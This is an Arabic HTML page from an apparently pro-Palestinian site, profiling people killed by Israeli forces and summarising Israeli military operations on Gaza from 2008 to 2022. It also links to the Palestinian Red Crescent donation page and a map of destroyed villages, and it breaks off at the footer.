









<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Palestine</title>
    <!-- icon title -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="images/logo.png">
    <!-- main file css -->
    <link rel="stylesheet" href="css/Palestine.css">
    <!-- cdn bootstrap -->
    <link href="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <!-- cdn fontawesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>
<body>
  <span class="up"><img src="images/output-onlinegiftools.gif" alt=""></span>
<!-- start navbar -->
<nav class="navbar navbar-expand-lg">
    <div class="container">
      <a class="navbar-logo" href="#"><img src="images/logo.png" alt=""></a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbarScroll" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbar">
        <ul class="navbar-nav me-auto my-2 my-lg-0 navbar-nav" style="--bs-scroll-height: 100px;">
          <li class="nav-item">
            <a class="nav-link" data-section=".dahia" href="#">ضحايا الاحتلال</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" data-section=".hrowb" href="#">أبرز حروب الاحتلال على قطاع غزة</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" data-section=".donation" href="#">تبرع للهلال الاحمر الفلسطينى</a>
          </li>
          <li class="nav-item">
            <a class=" global" href="https://voltprogramming.github.io/Palestine/En">En  &nbsp;<i class="global fa-solid fa-globe fa-spin"></i></a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
<!-- end navbar -->
<!-- start home -->
<section class="home">
    <div class="overlay">
      <div class="container">
        <div class="text">
            <!-- <h1>القضيه الفلسطينيه</h1> -->
            <p>”القضية الفلسطينية هي قضية حق وعدل، وما يحدث من قتل وطرد وتشريد يشكل انتهاكاً صارخاً لحقوق الإنسان والقانون الدولي، يجب على المجتمع الدولي أن يتحمل مسؤولياته في حماية المدنيين الفلسطينيين وإيجاد حل عادل ودائم لهذه القضية المستعصية، والتي تتطلب الحوار والتفاوض بين الأطراف المعنية بما يضمن حقوق الجميع ويحقق السلام العادل في المنطقة“</p>
        </div>
      </div>
    </div>
</section>
<!-- end home -->
<!-- start abuot -->
<section class="dahia" id="dahia">
    <div class="container">
        <h2 class="main-title text-center">ضحايا الاحتلال الصهيونى</h2>
        <div class="row">
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/Shireen_Abu_Akleh.jpg" alt="img">
                </div>
                <div class="box-text text-center">
                    <h2>شرين ابو عاقله</h2>
                    <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal">
                        عرض التفاصيل
                      </button>
                      <!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">شرين ابو عاقله</h1>
        </div>
        <div class="modal-body">
            <table>
                <thead>
                    <tr>
                        <td>تاريخ الاغتيال</td>
                        <td>العمر</td>
                        <td>معلومات اضافيه</td>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>11 مايو 2022</td>
                      <td>51 سنه</td>
                      <td>شيرين أبو عاقلة هي صحفيّة فلسطينيّة كانت تعملُ لدى قناة الجزيرة وقد اغتالها جيشُ الاحتلال الإسرائيلي صبيحة الحادي عشر من أيّار/مايو حينما كانت تُغطّي اقتحامًا لمدينة جنين. خلَّف مقتلُ الصحفيّة الفلسطينيّة ضجّة كبيرة وردود فعلٍ على مستوى العالَم، وقد أثبتت النيابة العامّة في تحقيقها أنّ جنودًا من جيش الاحتلال كانوا متمركزين على مقربةٍ من شيرين من اغتالوها.</td>
                    </tr>
                  </tbody>
            </table>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
        </div>
      </div>
    </div>
  </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/mohamed-aldora.jpg" alt="img">
                </div>
                <div class="box-text text-center">
                    <h2>محمد الدره</h2>
                    <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-2">
                        عرض التفاصيل
                      </button>
                      <!-- Modal -->
<div class="modal fade" id="exampleModal-2" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">محمد الدره</h1>
        </div>
        <div class="modal-body">
            <table>
                <thead>
                    <tr>
                        <td>تاريخ الاغتيال</td>
                        <td>العمر</td>
                        <td>معلومات اضافيه</td>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>30 سبتمبر 2000</td>
                      <td>12 عاما</td>
                      <td>فى اليوم الثالث لاندلاع الانتفاضة الثانية "انتفاضة الأقصى" استشهد الطفل محمد جمال الدرة (12 عاما) في بث مباشر شاهده العالم. لحظتها صرخ أحد المتواجدين "مات الولد برصاصة" فظلت تلك الكلمات تُسمع إلى الآن، كحدث مستمر وإن اختلفت الأسماء والأماكن والتفاصيل.</td>
                    </tr>
                  </tbody>
            </table>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
        </div>
      </div>
    </div>
  </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/80px-محمود_المبحوح.png" alt="img">
                    <div class="box-text text-center">
                        <h2>محمود المبحوح</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-3">
                            عرض التفاصيل
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-3" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">محمود المبحوح</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                          <td>تاريخ الاغتيال</td>
                          <td>العمر</td>
                          <td>معلومات اضافيه</td> 
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>19 يناير 2010</td>
                          <td>49 سنه</td>
                          <td>كانَ محمود المبحوح أحد قادة كتائب عز الدين القسام. تعتبرهُ إسرائيل مسؤولًا عن خطف وقتل جندييْن إسرائيليين خلال الانتفاضة الفلسطينية الأولى ومسؤولًا عن تهريب الأسلحة. اغتيلَ المبحوح في مدينة دبي بدولة الإمارات العربيّة المتحدة بعد صعقه كهربائيًا داخل غرفته ومن ثم جرى خنقه حتى لفظَ أنفاسه على يدِ «مرتزقة» يتبعون الاستخبارات الإسرائيليّة.</td>
                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/نشأت الكرمى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>نشأت الكرمى</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-4">
                            عرض التفاصيل
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-4" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">نشأت الكرمى</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>تاريخ الاغتيال</td>
                            <td>العمر</td>
                            <td>معلومات اضافيه</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>8 أكتوبر 2010</td>
                          <td>33 سنه</td>
                          <td>كانَ نشأت نعيم سليم الكرمي قائدًا عسكريًا فلسطينيًا كبيرًا بل وصفتهُ عدّة مصادر بأنّه أحد أبرز المهندسين في حركة حماس، كما تُشير له مصادر عبريّة باسمِ «المهندس». كان نشأت قائدًا لكتائب القسام في الضفة الغربية، وأصبحَ في وقتٍ ما ضمن القائمة الأولى للمطلوبين لدى تل أبيب وذلك بعدما قادَ عدّة عمليات وسيَّر عمليات فدائيّة أخرى طالت الجيش الإسرائيلي الذي اغتالهُ في الثامن من تشرين الأول/أكتوبر 2010 خلالَ عملية عسكرية واسعة، بعدما كانَ قد نجا قبلها من محاولة اغتيال سابقة في الرابع من أيّار/مايو 2004 أدَّت إلى إصابته بجروح خطيرة</td>
                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/تيسير-ابو سنيمه.png" alt="img">
                    <div class="box-text text-center">
                        <h2>تيسير ابو سنيمه</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-5">
                            عرض التفاصيل
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-5" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">تيسير ابو سنيمة</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>تاريخ الاغتيال</td>
                            <td>العمر</td>
                            <td>معلومات اضافيه</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>29 أبريل 2011</td>
                          <td>28 سنه</td>
                          <td>كانَ تيسير سعيد سليمان أبو سنيمة قياديًا بارزًا في كتائب القسام الجناح العسكري لحركة المقاومة الإسلامية حماس حيثُ شارك وأشرف على عدة عمليات قتالية وكان أهمها مشاركته بعملية الوهم المتبدد التي نتجَ عنها أسر الجندي الإسرائيلي جلعاد شاليط. اغتيلَ تيسير على يدِ جيش الاحتلال الإسرائيلي عبرَ صاروخٍ موجه أُطلقَ من طائرة حربية إسرائيلية استهدفَ المكان الذي كان يتواجد فيه في مدينة غزة</td>
                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/ابراهيم النابلسى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>إبراهيم النابلسي</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-6">
                            عرض التفاصيل
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-6" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">إبراهيم النابلسي</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>تاريخ الاغتيال</td>
                            <td>العمر</td>
                            <td>معلومات اضافيه</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>9 أغسطس 2022</td>
                          <td>18 سنه</td>
                          <td>يُعتبر إبراهيم النابلسي قياديًا بارزًا في كتائب شهداء الأقصى فهو ضمن أبرز القادة الميدانيين للحركة والمسؤول عن عددٍ من الهجمات التي طالت جيش الاحتلال الإسرائيلي في مدينة نابلس في أوقات مختلفة. صارَ النابلسي ضمنَ أكثر المطلوبين لتل أبيب وبعد محاولتي اغتيال فاشلتين سقطَ إبراهيم في الثالثة حينما اغتيلَ ورفيقين له على يدِ الجيش الإسرائيلي في منزلٍ كانوا قد تحصّنوا فيه قبل أن يجري قصفه بصاروخٍ محمولٍ على الكتف.</td>
                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/محسن فخرى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>محسن فخري زاده</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-7">
                            عرض التفاصيل
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-7" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">محسن فخري زاده</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>تاريخ الاغتيال</td>
                            <td>العمر</td>
                            <td>معلومات اضافيه</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>27 نوفمبر 2020</td>
                          <td>62 سنة</td>
                          <td>كانَ محسن فخري زاده مهابادي عالِمًا نوويًا بل عُدَّ في بعض المصادر العالِم النووي الأرفع في إيران ويُوصَف بأنه «أبو البرنامج النووي» هناك. اغتيلَ محسن عبرَ بندقيّة ذاتية التدمير وُضعت في شاحنة وزنها واحد طنّ هرَّبها 20 عميلًا إلى الداخل الإيراني وهناك روايات أخرى مختلفة حول الطريقة التي قُتل بها. حمَّلت طهران الموساد الإسرائيلي مسؤوليّة العمليّة وتوعَّدت بالردّ عليها.</td>
                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/جمال الزبده.png" alt="img">
                    <div class="box-text text-center">
                        <h2>جمال الزبدة</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-8">
                            عرض التفاصيل
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-8" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">جمال الزبدة</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>تاريخ الاغتيال</td>
                            <td>العمر</td>
                            <td>معلومات اضافيه</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>12 مايو 2021</td>
                          <td>65 سنة</td>
                          <td>كانَ جمال الزبدة مهندسًا ميكانيكًا حيث يحملُ شهادة دكتوراه في الهندسة الميكانيكية وتحديدًا في تخصّص الطيران المدني. أشرفَ جمال على مشروع تطوير صناعة الصواريخ في وحدة التصنيع في كتائب الشهيد عز الدين القسام قبلَ أن يغتاله الجيشُ الإسرائيلي في الثاني عشر من أيّار/مايو خلال أحداث معركة سيف القدس</td>
                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/خالد منصور.png" alt="img">
                    <div class="box-text text-center">
                        <h2>خالد منصور</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-9">
                            عرض التفاصيل
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-9" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">خالد منصور</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>تاريخ الاغتيال</td>
                            <td>العمر</td>
                            <td>معلومات اضافيه</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>7 أغسطس 2022</td>
                          <td>46 سنة</td>
                          <td>يُعتبر خالد منصور هو الآخر قياديًا بارزًا في حركةِ الجهاد الإسلامي فهو القائد العسكري للمنطقة الجنوبية في سرايا القدس التي تتبعُ حركة الجهاد. اغتيلَ منصور ليلة السابع من آب/أغسطس في غارة إسرائيليّة استهدفت عددًا من المنازل في مدينة رفح حيث أَعلن الدفاع المدني المحلّي للمدينة عن وفاته بعد ساعات من الحفرِ تحت الأنقاض.</td>
                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">غلق</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- end about -->
<!-- start slider -->
<section>
    <div class="slider-box">
        <div id="carouselExampleInterval" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
              <div class="carousel-item active" data-bs-interval="2000">
                <img src="images/g-1.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-2.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-3.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-4.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-5.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-6.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-7.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-8.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-9.png" class="d-block w-100" alt="img">
              </div>
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleInterval" data-bs-slide="prev">
              <span class="carousel-control-prev-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleInterval" data-bs-slide="next">
              <span class="carousel-control-next-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Next</span>
            </button>
        </div>
    </div>
</section>
<!-- end slider -->
<!--  -->
<section class="hrowb" id="hrowb">
    <div class="container">
        <h2 class="main-title text-center">أبرز حروب الاحتلال الصهيونى على قطاع غزة</h2>
        <div class="row">
            <div class="text-box col-lg-12 col-md-12">
                <h3>2008 – 2009 عملية الرصاص المصبوب/معركة الفرقان</h3>
                <p>في 27 ديسمبر/كانون الأول 2008، بدأت إسرائيل حربا على قطاع غزة أطلقت عليها اسم "عملية الرصاص المصبوب"، وردت عليها المقاومة الفلسطينية في القطاع بعملية سمتها "معركة الفرقان".</p>
                <p>وكان الهدف الذي وضعته قيادة الاحتلال لهذه الحرب هو "إنهاء حكم حركة حماس في القطاع"، والقضاء على المقاومة الوطنية الفلسطينية ومنعها من قصف إسرائيل بالصواريخ.</p>
                <p>كما كان الهدف منها أيضا الوصول إلى المكان الذي تخبئ فيه المقاومة الأسير جلعاد شاليط.</p>
                <p>استمر العدوان الإٍسرائيلي 23 يوما، حيث توقف في 18 يناير/كانون الثاني 2009، واستخدم فيه الاحتلال أسلحة محرمة دولية مثل الفسفور الأبيض واليورانيوم المنضب، وأطلق أكثر من ألف طن من المتفجرات.</p>
                <p>المقاومة الفلسطينية بدورها استهدفت في هذه الحرب الغلاف الاستيطاني المحيط بغزة (نحو 17 كيلومترا) بنحو 750 صاروخا، وصل بعضها لأول مرة إلى مدينتي أسدود وبئر السبع.</p>
                <p>أسفرت هذه الحرب عن أكثر من 1430 شهيدا فلسطينيا، منهم أكثر من 400 طفل و240 امرأة و134 شرطيا، إضافة إلى أكثر من 5400 جريح. ودمرت أكثر من 10 آلاف منزل دمارا كليا أو جزئيا.</p>
                <p>وبدوره اعترف الاحتلال بمقتل 13 إسرائيليا، بينهم 10 جنود، وإصابة 300 آخرين.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2012 عامود السحاب/حجارة السجيل</h3>
                <p>سمتها إسرائيل "عامود السحاب"، وردت عليها المقاومة الفلسطينية بمعركة "حجارة السجيل". بدأت هذه الحرب في 14 نوفمبر/تشرين الثاني 2012، واستمرت 8 أيام.</p>
                <p>كان الهدف منها تدمير المواقع التي تخزن فيها حركات المقاومة صواريخها، وانطلقت باغتيال إسرائيل أحمد الجعبري، قائد كتائب عز الدين القسام، الجناح العسكري لحركة حماس.</p>
                <p>استشهد في هذا العدوان نحو 180 فلسطينيا، بينهم 42 طفلا و11 امرأة، وجرح نحو 1300 آخرين، في حين قتل 20 إسرائيليًا وأصيب 625 آخرون، معظمهم بـ"الهلع"، بحسب وسائل إعلام إسرائيلية.</p>
                <p>فصائل المقاومة ردت بأكثر من 1500 صاروخ، بعضها تجاوز مداه 80 كيلومترا، وبعضها وصل لأول مرة إلى تل أبيب والقدس المحتلة، كما استهدف بعضها طائرات وبوارج حربية إسرائيلية.</p>
                <p>وعلى الجانب الإسرائيلي قتل جنديان و4 مدنيين، وقدرت سلطات الاحتلال الخسائر التي لحقت بها بأكثر من مليار دولار.</p>
                <p>وفي 21 نوفمبر/تشرين الثاني 2012 تم وقف إطلاق النار وإعلان اتفاق تهدئة من القاهرة.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2014 الجرف الصامد/العصف المأكول</h3>
                <p>أطلقت إسرائيل في السابع من يوليو/تموز 2014 عملية سمتها "الجرف الصامد"، وردت عليها المقاومة بمعركة "العصف المأكول"، واستمرت المواجهة 51 يوما، شن خلالها جيش الاحتلال أكثر من 60 ألف غارة على القطاع.</p>
                <p>اندلعت الحرب بعد أن اغتالت إسرائيل 6 من أعضاء حركة حماس زعمت أنهم وراء اختطاف وقتل 3 مستوطنين في الضفة الغربية المحتلة، وهو ما نفته حماس، كما كان من أسباب هذه المواجهة أن اختطف مستوطنون الطفل الفلسطيني محمد أبو خضير وعذبوه وقتلوه حرقا.</p>
                <p>صرح رئيس الوزراء الإسرائيلي آنذاك بنيامين نتنياهو أن هدف العملية الإسرائيلية هو تدمير شبكة الأنفاق التي بنتها المقاومة تحت الأرض في غزة، وامتد بعضها تحت الغلاف الحدودي.</p>
                <p>أسفرت هذه الحرب عن 2322 شهيدا و11 ألف جريح، وارتكبت إسرائيل مجازر بحق 144 عائلة، استشهد من كل واحدة منها 3 أفراد على الأقل، في حين قتل 68 جنديا إسرائيليا، و4 مدنيين، إضافة إلى عامل أجنبي واحد، وأصيب 2522 إسرائيليا بجروح، بينهم 740 عسكريا.</p>
                <p>كتائب الشهيد عز الدين القسام أطلقت في هذه الحرب أكثر من 8 آلاف صاروخ، استهدفت ببعضها لأول مرة مدن حيفا وتل أبيب والقدس، وتسببت بإيقاف الرحلات في مطار تل أبيب.</p>
                <p>وأطلقت المقاومة الفلسطينية أيضا طائرات مسيرة في المجال الجوي الإسرائيلي، لم تتمكن منظومات دفاع جيش الاحتلال من اكتشافها إلا بعد أن اخترقت العمق الإسرائيلي بأكثر من 30 كيلومترا.</p>
                <p>كما أعلنت كتائب القسام في 20 يوليو/تموز 2014 أسرها الجندي الإسرائيلي شاؤول آرون، خلال تصديها لتوغل بري لجيش الاحتلال في حي الشجاعية شرق مدينة غزة.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2019 معركة صيحة الفجر</h3>
                <p>صباح يوم 12 نوفمبر/تشرين الثاني عام 2019، استيقظ أهالي غزة على دوي انفجار بصاروخ انطلق من طائرة إسرائيلية مسيرة، استهدف قائد المنطقة الشمالية في سرايا القدس الذراع العسكرية لحركة الجهاد الإسلامي في غزة بهاء أبو العطا في شقته السكنية في حي الشجاعية شرق مدينة غزة، وأدى إلى استشهاده هو وزوجته.</p>
                <p>ردت حركة الجهاد الإسلامي على هذا الاغتيال في عملية استمرت بضعة أيام أطلقت عليها "معركة صيحة الفجر"، أطلقت خلالها مئات الصواريخ على مواقع وبلدات إسرائيلية.</p>
                <p>وفي حين تكتمت إسرائيل على خسائرها البشرية والمادية جراء صواريخ المقاومة، فإن غاراتها الجوية أسفرت عن استشهاد 34 فلسطينيا، وجرح أكثر من 100 آخرين، بينهم نشطاء في سرايا القدس، وأعداد كبيرة من المدنيين.</p>
                <p>وكانت إسرائيل تتهم أبو العطا -وهو من مواليد غزة عام 1977 وله 5 أبناء- بالمسؤولية المباشرة عن شن هجمات ضد أهداف إسرائيلية.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2021 حارس الأسوار/سيف القدس</h3>
                <p>اندلعت معركة "سيف القدس" التي سمتها إسرائيل "حارس الأسوار"، بعد استيلاء مستوطنين على بيوت مقدسيين في حي الشيخ جراح، وكذا بسبب اقتحام القوات الإسرائيلية للمسجد الأقصى.</p>
                <p>أطلقت المقاومة الفلسطينية أكثر من 4 آلاف صاروخ على بلدات ومدن في إسرائيل، بعضها تجاوز مداه 250 كيلومترا، وبعضها استهدف مطار رامون، وأسفرت عن مقتل 12 إسرائيليًا وإصابة نحو 330 آخرين، وفق مصادر إسرائيلية.</p>
                <p>أسفرت هذه الحرب عن نحو 250 شهيدا فلسطينيا وأكثر من 5 آلاف جريح، كما قصفت إسرائيل عدة أبراج سكنية، وأعلنت تدمير نحو 100 كيلومتر من الأنفاق في غزة.</p>
                <p>وقد تم وقف إطلاق النار بعد وساطات وتحركات وضغوط دولية.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2022 الفجر الصادق/وحدة الساحات</h3>
                <p>في يوم الجمعة الخامس من أغسطس/آب 2022 اغتالت إسرائيل قائد المنطقة الشمالية لسرايا القدس (الذراع العسكري لحركة الجهاد الإسلامي) في غزة، حيث استهدفته بطائرة مسيرة داخل شقة سكنية في "برج فلسطين" بحي الرمال.</p>
                <p>وجاءت عملية الاغتيال في ظل جهود تبذلها مصر لمنع تدهور الأوضاع، إثر إقدام إسرائيل على اعتقال القيادي البارز في حركة الجهاد الإسلامي في جنين بالضفة الغربية بسام السعدي.</p>
                <p>وأطلقت إسرائيل على هذه العملية اسم "الفجر الصادق"، وعللت اختيار تلك التسمية بأنها "لتأكيد تركيزها على حركة الجهاد التي تتخذ اللون الأسود شعارا"، بحسب بيان لجيش الاحتلال.</p>
                <p>وردت حركة الجهاد الإسلامي بعملية سمتها "وحدة الساحات"، وأطلقت خلالها مئات الصواريخ على بلدات ومدن إسرائيلية، وقالت في بيان إنها عملية مشتركة مع كتائب المقاومة الوطنية وكتائب المجاهدين وكتائب شهداء الأقصى (الجناح العسكري لحركة فتح).</p>
                <p>وقالت سرايا القدس في بيان إنها قصفت تل أبيب ومطار بن غوريون وأسدود وبئر السبع وعسقلان ونتيفوت وسديروت.</p>
                <p>وأفادت وزارة الصحة في قطاع غزة بأن عدد الشهداء في هذه الحرب بلغ 24، بينهم 6 أطفال، في حين أصيب 203 بجروح مختلفة، منذ بداية الغارات الإسرائيلية على غزة.</p>
            </div>
        </div>
    </div>
</section>
<!-- start donation -->
<section class="donation" id="donation">
  <div class="container">
    <h3 class="main-title text-center">تبرع للهلال الاحمر الفلسطينى</h3>
    <div class="box-donation">
      <p>قدم يد العون لتساعد الآخرين بدعمك <a href="https://www.palestinercs.org/ar/Donation"><img src="images/donateIcon.png" alt=""></a></p>
      <h4>للتبرع يمكنك الذهاب الى موقع الهلال الاحمر الفلسطينى والتبرع اليهم</h4>
      <a href="https://www.palestinercs.org/ar/Donation" target="_blank"><button type="button" class="btn">اذهب الان</button></a>
    </div>
  </div>
</section>
<!-- end donation -->

<!-- start map -->
<section class="map">
  <h3 class="main-title text-center">خريطة تفصيلية تبين مدى التدمير الصهيوني للقرى الفلسطينية بعد النكبة</h3>
  <div class="box-map">
    <a href="https://www.palestineremembered.com/Maps/New/pal-arabic-2004.jpg"><img src="images/خريطة فلسطين.jpg" alt=""></a>
  </div>
</section>
<!-- end map -->

<!-- start footer -->
<footer>
